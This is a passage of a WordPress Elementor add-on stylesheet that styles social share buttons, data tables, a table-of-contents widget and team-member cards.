	border:2px solid #ef3f56;    
}

/*inline print flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}


/*--------------------------------------------------------
/*inline print gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #aaaaaa; 
    color: #fff; 
}


.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #989898;
}

/*inline print minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #989898; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #989898;
    background: transparent;
}

/*Inline print  Framed button*/

.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #989898;    
}

/*inline print boxed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #989898; 
    color: #ffffff; 
}

a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient,
a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal,
a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed {
    color:#989898;
}

/*inline print flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}
a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat,
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat {
    color:#fff;
}

/*------------------------buffer------------------------------

/*inline buffer flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    background: #000; 
    color: #fff; 
}

a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient,
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal,
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed {
    color:#000;
}

/*inline buffer gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    background: #443f3f; 
    color: #fff; 
}

/*inline buffer minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #000; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #000;
    background: transparent;
}

/*Inline buffer  Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #000; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #000;    
}

/*************floating****************************************/
/*floating email flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #ea4335; 
    color: #fff; 
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat {
    color:#d63d31;
}

/*floating email gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d33c30;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient {
    color:#d63d31;
}

/*floating email minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335;
    background: transparent;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
    color:#d63d31;
}
/*floating email minimal button*/

/*Inline email  Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}


/*floating email boxed button*/



a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed,
a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed {
    color:#026466;
}


/*floating pocket gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ef3f56; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d8394e;
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient {
    color:#d8394e;
}

/*floating pocket minimal button*/
a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
    color:#ef3f56;
}

/*Inline pocket Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}
/*-------------------------------------------------------
/*floating print flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}


/*--------------------------------------------------------
/*floating print gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #aaaaaa; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #989898;
}


/*floating print minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #989898; 
    color: #fff; 
}

/*Inline print  Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #989898; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #989898;    
}

/*floating print boxed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #989898; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #989898; 
    background: transparent; 
}

/*floating print flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}

/*------------------------buffer------------------------------

-------------------------------------------------------
/*floating buffer flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #000; 
    color: #fff; 
}

/*floating buffer gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #000; 
    color: #fff; 
}

/*floating buffer gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #443f3f; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #151515;
}

/*floating buffer minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #000;
    background: transparent;
}

/*floating buffer minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #000; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #000;
    background: transparent;
}

/*Inline buffer  Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #000; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #000;    
}

/*floating buffer boxed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #000; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #000; 
    background: transparent; 
}

/*floating delicious flat button*/
/*Inline delicious  Framed button*/

.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #3399ff;    
}

/*inline delicious boxed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}



/*inline delicious flat button*/


.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #2f8ce9;
}

/*floating delicious minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #3399ff; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #3399ff;
    background: transparent;
}
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal,
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed,
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat,
a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient {
    color:#3399ff;
}

/*floating delicious minimal button*/

/*Inline delicious  Framed button*/

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #3399ff; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #3399ff;    
}

/*floating delicious boxed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}


.elementor-widget-uael-social-share span.uael-total-share-btn__iconx,
.elementor-widget-uael-social-share .uael-total-share-btn__titlex {
	font-size:1.5em;
}

.elementor-widget-uael-social-share .uael-total-share-btn__titlex {
    padding: 6px;
}

.elementor-widget-uael-social-share span.uael-total-share-btn__iconx {
    padding: 12px;
}
.uael-total-share-btn__iconx i.eicon-share {
    font-weight: 800;
}.uael-table-wrapper {
	overflow-x: auto;
}
.uael-table {
	border-spacing: 0;
	margin: 0px;
	table-layout: auto;
	border-collapse: collapse;
}
.uael-advance-heading,
.uael-tbl-search-wrapper,
.uael-tbl-entry-wrapper,
.uael-table span.sort-style {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-advance-heading {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.uael-advance-heading .uael-tbl-entry-wrapper select {
	height: auto;
	margin-left: 5px;
	margin-right: 5px;
}
.uael-advance-heading .uael-tbl-search-wrapper input {
	height: auto;
	margin-left: 10px;
}
.uael-tbl-search-wrapper, .uael-tbl-entry-wrapper, .uael-table span.sort-style {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.uael-advance-heading .uael-tbl-search-wrapper input {
	background-position: 10px 10px;
	background-repeat: no-repeat;
	font-size: 16px;
	padding: 12px 20px 12px 40px;
}
.uael-table-wrapper .dataTables_paginate {
	display: none;
}
.uael-table-row .uael-table-col {
	vertical-align: middle;
}
.uael-table__text-inner,
td .uael-table__text,
th .uael-table__text {
	display: inline-block;
}
.uael-align-icon--left {
	margin-right: 12px;
	display: inline-block;
}
.uael-align-icon--right {
	-ms-flex-order: 3;
	-webkit-box-ordinal-group: 4;
	-webkit-order: 3;
	-moz-box-ordinal-group: 4;
	order: 3;
	margin-left: 12px;
	display: inline-block;
}
.uael-col-img--left {
	margin-right: 12px;
	display: inline-block;
	vertical-align: middle;
}
.uael-col-img--right {
	-ms-flex-order: 2;
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-moz-box-ordinal-group: 3;
	order: 2;
	margin-left: 12px;
	display: inline-block;
	vertical-align: middle;
}
.uael-sort-icon {
	float: right;
	margin-left: 5px;
}
tr.uael-table-row td {
	border-bottom: 1px solid #eee;
}
tr.uael-table-row th {
	border-bottom: none;
}
/* Conflict CSS with Hello Elementor theme */
.uael-table-wrapper table tbody > tr:nth-child(odd) > td,
.uael-table-wrapper table tbody > tr:nth-child(odd) > th,
.uael-table-wrapper table tbody tr:hover > td,
.uael-table-wrapper table tbody tr:hover > th {
	background-color: inherit;
}

/* Conflict CSS ends */

@media (max-width: 767px) {

	.uael-advance-heading label,
	.uael-advance-heading select,
	.uael-advance-heading input,
	.uael-advance-heading div {
		display: block;
		width: 100% !important;
	}

	.uael-advance-heading .uael-tbl-entry-wrapper select,
	.uael-advance-heading .uael-tbl-search-wrapper input {
		margin: 0;
		margin-top: 5px;
	}

	.uael-tbl-entry-wrapper {
	    margin-bottom: 20px;
	}

	.uael-advance-heading {
	    -js-display: flex;
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -moz-box;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-pack: justify;
	    -webkit-justify-content: space-between;
	    -moz-box-pack: justify;
	    -ms-flex-pack: justify;
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	    -webkit-flex-direction: column;
	    -moz-box-orient: vertical;
	    -moz-box-direction: normal;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.uael-table-wrapper table[data-responsive="yes"] thead {
		display:none;
	}
	.uael-table-wrapper table[data-responsive="yes"] tbody .uael-table-row .uael-table-col .uael-table-head {
		display: block;
		width: 100%;
		border-top-width: 0;
		border-left-width: 0;
		border-right: 1px solid #bbb;
		vertical-align: middle;
		text-align: center;
		border-bottom-width: 0;
	}
	.uael-table-wrapper table[data-responsive="yes"] tbody tr .uael-table-body-cell-text {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		-js-display: flex;
		display: -moz-box;
		display: flex;
		overflow: hidden;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between;
		margin-top: -1px;
		padding: 0!important;
	}
	table[data-responsive="yes"] .uael-table-body-cell-text span.uael-table__text {
		display: inline-block;
		width: 100%;
		padding: 15px;
		-webkit-align-self: center;
		-ms-flex-item-align: center;
		align-self: center;
	}
}

/* Responsive CSS Ends */

.hide-entry, .hide-lbl-entry {
	display: none;
}
.show-entry, .show-lbl-entry {
	display: block;
}
.uael-table span.sort-style {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.uael-table-col {
	border: none;
}
.uael-sort-icon:after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}
.sorting .uael-sort-icon:after {
    content: "\f0dc";
}
.sorting_asc .uael-sort-icon:after {
    content: "\f0de";
}
.sorting_desc .uael-sort-icon:after {
    content: "\f0dd";
}
table[data-responsive="yes"] tbody .uael-table-head {
	display:none;
}

@media (max-width: 767px) {
	.elementor-widget-uael-table .uael-table-wrapper table[data-responsive="yes"] tbody tr:nth-child(odd){
		background: #fff;
	}

	.elementor-widget-uael-table .uael-table-wrapper table[data-responsive="yes"] tbody tr.uael-table-row div.responsive-header-text {
		border-top-width: 0px;
		border-left-width: 0px;
		border-bottom-width: 0px;
	}
}

/* Sticky Table CSS */
.uael-header-sticky-yes .uael-table-wrapper thead {
	position: -webkit-sticky;
	position: sticky;
	top: 0px;
	z-index: 100;
}

/* When User Logged in */
/* For Mobile */
@media screen and (max-width: 600px) {
	.admin-bar .uael-header-sticky-yes .uael-table-wrapper thead {
		top: 0px;
	}
}

/* For Tablets */
@media screen and (min-width: 601px) and (max-width: 782px) {
	.admin-bar .uael-header-sticky-yes .uael-table-wrapper thead {
		top: 45px;
	}
}

/* For Laptop */
@media (min-width: 783px) {
	.admin-bar .uael-header-sticky-yes .uael-table-wrapper thead {
		top: 30px;
	}
}

.uael-header-sticky-yes .uael-table-wrapper {
	overflow: unset;
}

/* Compatibility CSS - start */

.theme-twentytwentytwo .uael-table-wrapper table.uael-table {
	width: 100%;
}

/* Compatibility CSS - end */
/* Default settings */
.uael-toc-header {
    display: table;
    width: 100%;
    margin-bottom: 18px;
}
.uael-toc-heading, 
.uael-toc-heading a,
.uael-toc-switch {
	display: table-cell;
    text-align: left;
    vertical-align: middle;
}
.uael-toc-auto-collapse .uael-toc-header,
.uael-toc-hidden .uael-toc-header {
	margin-bottom: 0px;
}
.uael-toc-switch .uael-icon::before {
	content: "\f106";	
	font-size: 20px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    text-align: center;
}
.uael-toc-auto-collapse .uael-toc-switch .uael-icon:before,
.uael-toc-hidden .uael-toc-switch .uael-icon:before {
	content: "\f107";
}
.uael-toc-switch {
	text-align: right;
}
.uael-toc-wrapper {
	display: inline-block;
	padding: 25px;
    min-width: 100%;
}
.uael-toc-switch {
	margin-left: 15px;
	cursor: pointer;
}
.uael-toc-list li {
	text-align: left;
}
.uael-toc-list ul:first-child li:first-child {
	margin-top: 0px;
}
.uael-toc-heading, 
.uael-toc-heading a {
    font-size: 25px;
}
.uael-toc-content-wrapper {
    font-size: 16px;
}
.uael-toc-auto-collapse .uael-toc-toggle-content,
.uael-toc-auto-collapse .uael-separator-parent,
.uael-scroll-top-icon,
.uael-toc-toggle-content.hide,
.uael-toc-empty-note {
    display: none;
}
/* Empty TOC items message */

/*Default css for button*/
.elementor-element.elementor-widget-uael-table-of-contents .uael-toc-wrapper,
.elementor-element.elementor-widget-uael-table-of-contents .uael-toc-switch {
    color:inherit;
}
.elementor-element.elementor-widget-uael-table-of-contents,
.elementor-element.elementor-widget-uael-table-of-contents .uael-toc-switch:hover{
    background-color:inherit;
}
/* Set the number for sub ordered list */
.uael-toc-content-wrapper ol {
    counter-reset: item;
}
.uael-toc-content-wrapper ol li,
.uael-toc-toggle-content,
.uael-toc-toggle-content.show,
.uael-toc-content-empty .uael-toc-empty-note {
    display: block;
}
.uael-toc-content-wrapper ol li:before {
    content: counters( item, "." ) ". ";
    counter-increment: item;
    margin-right: 5px;
}

/*CSS for bullet none*/
.uael-toc-list-none li {
    list-style-type: none;
}
.uael-toc-list-disc.uael-toc-list ul {
	list-style-type: circle;
}
.uael-toc-list {
	margin: 0;
}
.uael-toc-toggle-content .uael-toc-list-disc {
    margin-left: 16px;
}

.uael-toc-main-wrapper li:before {
  content: "";
}

.uael-toc-header {
	margin-bottom: 20px;
}

.uael-toc-wrapper .uael-separator {
	margin-bottom: 20px;
	width: 100%;
}

.uael-scroll-top-icon::before {
    content: "\f077";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    text-decoration: inherit;
}

.uael-scroll-top-icon {
    content: "769";
    position: fixed;
    text-align: center;
    cursor: pointer;
    z-index: 99;
    width: 2.1em;
    height: 2.1em;
    line-height: 2.1;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #ffffff;
    background-color: #6ec1e4;
    font-size: 15px;
    font-size: 0.88235294117647rem;
    right: 30px;
    bottom: 30px;
}
.uael-scroll-top-icon:hover,
.uael-scroll-top-icon:focus {
    color: #ffffff;
}
.uael-toc__show-scroll.uael-scroll-top-icon {
	display: inline;
}.uael-team-member {
  width: 100%;
  max-width: 100%;
}

.uael-team-member,
.uael-team-member .uael-team-member-wrap,
.uael-team-member .elementor-social-icon {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.uael-team-member .uael-team-member-image img {
  height: auto;
  max-width: 100%;
  width: auto;
}

.uael-team-member .uael-team-member-content {
  width: 100%;
}

.uael-team-member .uael-team-member-wrap .uael-member-wrap .uael-team-name,
.uael-team-member .uael-team-member-wrap .uael-member-wrap .uael-team-desig,
.uael-team-member .uael-team-member-wrap .uael-member-wrap .uael-team-desc {
  padding: 0px 10px;
}

.uael-team-member .uael-separator-wrapper{
  line-height: 0px;
}

.uael-team-member .uael-separator{
  border-top-style: solid;
  border-top-width: 1px;
  display: inline-block;
  width: 5%;
}

.uael-shape-rounded .uael-team-member-image img {
  -webkit-border-radius: 10%;
          border-radius: 10%; 
}

.uael-shape-circle .uael-team-member-image img {
  -webkit-border-radius: 100%;
          border-radius: 100%; 
}

.uael-team-member.elementor-social-icons-wrapper {
  font-size: 0; 
  margin-top: 5px;
}

.uael-team-social-icon {
  margin-top: 5px;
}

.uael-team-member .elementor-social-icon {
  font-size: 14px;
  text-align: center;
  padding: 0.5em;
  cursor: pointer;
}
.uael-team-member .elementor-social-icon:last-child {
  margin: 0; 
}
.uael-team-member .elementor-social-icon:hover {
  opacity: .9;
  color: white; 
}

.uael-team-member .uael-team-name {
  margin-bottom: 5px;
}
.uael-team-member .uael-team-desig {
  margin-bottom: 7px;
}
.uael-team-member .uael-separator-wrapper {
  padding-bottom: 7px;
}
.uael-team-member .uael-team-desc {
  margin-bottom: 10px;
}
.uael-team-member-align-left .uael-team-member-wrap,
.uael-member-image-pos-left .uael-team-member-content,
.uael-member-image-pos-left .uael-separator-wrapper {
  text-align: left;
}

.uael-team-member-align-right .uael-team-member-wrap,
.uael-member-image-pos-right .uael-team-member-content,
.uael-member-image-pos-right .uael-separator-wrapper {
  text-align: right;
}

.uael-team-member-align-center .uael-team-member-wrap {
  text-align: center;
}

/* Desktop position left */
.uael-member-image-pos-left .uael-member-wrap,
.uael-member-image-pos-right .uael-member-wrap,
.uael-member-image-pos-right .uael-team-member-content .uael-team-social-icon {
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
} 

.uael-member-image-pos-left .uael-member-image-valign-middle .uael-team-member-image{
  -ms-flex-item-align: center;
        -webkit-align-self: center;
        align-self: center;
}

/* Left CSS ends */
/* Desktop position right */
.uael-member-image-pos-right .uael-member-wrap{
  direction: rtl;
}

/* Content end position right */
.uael-member-image-pos-right .uael-member-wrap .uael-team-member-content{
  direction: ltr;
}

.uael-member-image-pos-right .uael-team-member-content .uael-team-social-icon {
  direction: initial;
  float: right;
}
/* Right CSS ends */

.uael-member-image-pos-above .uael-team-member-image {
  margin-bottom: 15px;
}
.uael-member-image-pos-left .uael-team-member-image {
  margin-right: 15px;
}
.uael-member-image-pos-right .uael-team-member-image {
  margin-left: 15px;
}

@media only screen and (max-width: 976px) {
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-team-member-wrap,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-team-member-content,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-separator-wrapper,
  .uael-member-image-pos-left .uael-member-stacked-tablet .uael-team-member-image,
  .uael-member-image-pos-left .uael-member-stacked-tablet .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-right: 0px;
  }
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-wrap,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-content,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-separator-wrapper,
  .uael-member-image-pos-right .uael-member-stacked-tablet .uael-team-member-image,
  .uael-member-image-pos-right .uael-member-stacked-tablet .elementor-social-icons-wrapper{
    display: block;
    text-align: center;
    margin-left: 0px;
  }

